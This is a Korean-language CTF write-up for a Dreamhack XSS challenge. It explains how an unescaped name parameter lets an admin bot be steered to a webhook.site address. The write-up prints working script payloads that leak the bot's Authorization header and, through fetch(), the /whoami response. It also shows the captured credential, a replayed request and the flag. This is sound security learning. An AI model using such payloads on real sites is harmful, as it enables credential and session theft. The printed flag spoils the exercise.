요약
https://dreamhack.io/wargame/challenges/1922
본 문제는 /intro의 xss 취약점을 통해 봇이 FLAG를 출력하는 /whoami 엔드포인트로 요청을 보내도록 임의의 script를 실행하고 OOB(Out-Of-Band)를 통해 해당 response를 확인하거나, 봇의 헤더 자체를 확인해 직접 /whoami 엔드포인트로 요청을 보내 flag를 탈취할 수 있는 문제이다.
코드 분석
우선 app.py 파일을 살펴보자.
def access_page(name, detail):
    try:
        user_info = f'admin:{PASSWORD}'
        encoded_user_info = b64encode(user_info.encode()).decode()
        service = Service(executable_path="/chromedriver-linux64/chromedriver")
        options = webdriver.ChromeOptions()
        for _ in [
            "headless",
            "window-size=1920x1080",
            "disable-gpu",
            "no-sandbox",
            "disable-dev-shm-usage",
        ]:
            options.add_argument(_)
        driver = webdriver.Chrome(service=service, options=options)
        driver.implicitly_wait(3)
        driver.set_page_load_timeout(3)
        driver.execute_cdp_cmd(
            'Network.setExtraHTTPHeaders',
            {'headers': {'Authorization': f'Basic {encoded_user_info}'}}
        )

        driver.execute_cdp_cmd('Network.enable', {})
        driver.get(f"http://127.0.0.1:8000/")
        driver.get(f"http://127.0.0.1:8000/intro?name={quote(name)}&detail={quote(detail)}")
        sleep(1)
    except Exception as e:
        print(e, flush=True)
        driver.quit()
        return False
    driver.quit()
    return True
위의 코드는 selenium 봇이 /intro에 name과 detail 쿼리 파라미터를 지닌 채 방문하도록 한다. 특히 관리자로서 admin과 password가 담긴 user_info 값을 지니며 Authorization 헤더에 이를 포함하는 것을 확인할 수 있다.
@app.route("/", methods=["GET"])
def index():
    return redirect("/intro")

@app.route("/intro", methods=["GET"])
def intro():
    name = request.args.get("name")
    detail = request.args.get("detail")
    return render_template("intro.html", name=name, detail=detail)
그렇다면 /intro는 어떤 코드일까? 얼핏 보면 파라미터 name과 detail을 받아와 render_template으로 로드하여 autoescape가 적용될 것처럼 보인다.
<body>
    <div class="container">
        <h1>Introduction</h1>
        {% if name and detail %}
            <p>Hello, my name is <strong>{{ name | safe }}</strong>.</p>
            <p>{{ detail }}</p>
        {% else %}
            <p>Introduce yourself!</p>
        {% endif %}
    </div>
</body>
하지만 intro.html을 보면 이야기가 다르다. name | safe 옵션으로 인해 autoescape가 비활성화 되어 xss 공격으로부터 보호 받을 수 없다.
@app.route("/report", methods=["GET", "POST"])
def report():
    if request.method == "POST":
        path = request.form.get("path")
        if not path:
            return render_template("report.html", msg="fail")

        else:
            parsed_path = urlparse(path)
            params = parse_qs(parsed_path.query)
            name = params.get("name", [None])[0]
            detail = params.get("detail", [None])[0]

            if access_page(name, detail):
                return render_template("report.html", message="Success")
            else:
                return render_template("report.html", message="fail")
    else:
        return render_template("report.html")
/report 라우트에서 access_page 함수가 호출된다. 실제 report.html을 살펴보면 아래와 같은 post form을 확인할 수 있다. 즉, path에 쿼리 파라미터가 담긴 텍스트가 입력 되면 봇을 해당 파라미터와 함께 xss에 취약한 /intro에 방문시킬 수 있다.
        <form action="/report" method="post">
            <input type="text" name="path" placeholder="Enter URL path: /<path>" required>
            <button type="submit">Report</button>
        </form>
@app.route("/whoami", methods=["GET"])
def whoami():
    user_info = ""
    authorization = request.headers.get('Authorization')

    if authorization:
        user_info = b64decode(authorization.split('Basic ')[1].encode()).decode()
    else:
        user_info = "guest:guest"

    id = user_info.split(":")[0]
    password = user_info.split(":")[1]
    if ((id == 'admin') and (password == '[**REDACTED**]')):
        message = FLAG
        return render_template('whoami.html',id=id, message=message)
    else:
        message = "You are guest"
        return render_template('whoami.html',id=id, message=message)
마지막으로 /whoami 라우트를 살펴보면 아까 selenium 코드에서 보았던 Authorization 헤더를 통해 admin인지 검증하고 맞다면 FLAG 값을 message 템플릿으로 넘기는 whoami.html 페이지를 반환하는 것을 볼 수 있다.
풀이
/intro에서 실제로 코드를 삽입할 수 있는지 확인해보았다.
http://host3.dreamhack.games:포트번호/intro?name=%3Cscript%3Ealert(1)%3C/script%3E&detail=mydetail
이렇게 성공적으로 script가 실행된다. 위의 selenium 코드에서 보았듯 봇이 intro를 방문할 때 name 파라미터를 함께 넘기므로 이를 이용하면 될 것 같다.
위의 분석에서 보았듯이 /report 라우트는 봇이 xss에 취약한 /intro를 방문하도록 하는 함수를 호출할 수 있다. 또한 /whoami에서 admin인 것이 검증될 경우 실제 FLAG 값이 담긴 response를 받을 수 있을 것이다.
다만, selenium 코드에서 보았듯이 봇의 모든 요청에 Authorization 헤더를 추가 하도록 하고있다.
driver.execute_cdp_cmd(
            'Network.setExtraHTTPHeaders',
            {'headers': {'Authorization': f'Basic {encoded_user_info}'}}
        )
따라서 OOB로 봇의 request를 확인할 수 있다면 Authorization 헤더의 값을 확인할 수 있다. 나는 Webhook.site라는 사이트를 통해 봇의 요청을 확인했다.
/report?name=<script>location='https://webhook.site/0b3bee84-a15a-4568-934a-3d5eb1d20475'</script>&detail=mydetail
아래는 Webhook.site에서 확인한 봇의 요청이다. 보다시피 authorization 란에 user_info가 드러나있다.

authorization Basic YWRtaW46MWRlOThlMTM3MDhjMWYxZjYwMjNlMTMxYTdiZDg2NzY=burp suite repeater를 이용해 /whoami 요청에 해당 Authorizaiton 헤더를 추가해 요청을 보내보았다.
GET /whoami HTTP/1.1
Host: host3.dreamhack.games:22850
Accept-Language: ko-KR,ko;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=13cab6299964b60e6c2549c3884e0d6e
Connection: keep-alive
Authorization: Basic YWRtaW46MWRlOThlMTM3MDhjMWYxZjYwMjNlMTMxYTdiZDg2NzY=
결과

응답에서 flag 확인이 가능했다.
배운 점/느낀 점
-
워게임을 풀수록 처음에는 낯설었던 부분들이 이해되기 시작하는 것 같다. selenium 및 flask가 어떻게 작동하는지 이해하고 보니 코드가 블럭 단위로 이해가 되고 문제 자체에 집중할 수 있게 되었다.
-
처음에는 봇의 response 자체를 받아오는 script를 구상하여 fetch 함수에 대해서 학습하고 페이로드를 짜보았으나 어째선지 요청이 도착하질 않았다. 아래의 페이로드였는데,
/report?name=<script>fetch('/whoami').then(r=>r.text()).then(d=>location='https://webhook.site/0b3bee84-a15a-4568-934a-3d5eb1d20475/?flag='+encodeURIComponent(d))</script>&detail=mydetail확인해보니 ?flag='+encodeURIComponent(d) 이 부분에서 +가 아래의 parse_qs 파싱 과정에 공백으로 변환되어 브라우저 파싱 단계에서 ?flag=' encodeURIComponent(d)와 같이 해석되는 오류가 있었다.
        else:
            parsed_path = urlparse(path)
            params = parse_qs(parsed_path.query)
따라서 아래와 같이 name 파라미터를 url인코딩 해서 호출하게 되면 의도대로 동작하여 response 전체를 받아올 수 있었다. (+만 %2B로 인코딩 해도 동작하였다)
/report?name=%3Cscript%3Efetch%28%27%2Fwhoami%27%29.then%28r%3D%3Er.text%28%29%29.then%28d%3D%3Elocation%3D%27https%3A%2F%2Fwebhook.site%2F0b3bee84-a15a-4568-934a-3d5eb1d20475%2F%3Fflag%3D%27%2BencodeURIComponent%28d%29%29%3C%2Fscript%3E&detail=mydetail
봇의 get 요청에서 flag= 뒷 부분을 url 디코딩 하면 response 전체를 확인할 수 있다.
...
            <div class="info">
                <p><strong>ID:</strong> admin</p>
                <p><strong>Message:</strong> DH{c5c5945ef44c4aae5b331986ca4e46419582b5405f19ebff8cb08bca07f41e4f}</p>
            </div>
...- 이번 문제에서 가장 고민했던 부분은 어떻게 하면 봇의 requests 혹은 response를 어떻게 내가 확인할 수 있을까?였다. OOB(Out-Of-Band)로써 웹훅을 써본 것은 이번 문제가 처음이었다. portswigger를 학습하면서 Burp Collaborator가 필요한 문제들을 마주해서 넘어간 적이 있는데, 이제 해당 문제들도 풀어볼 수 있을 것 같다.
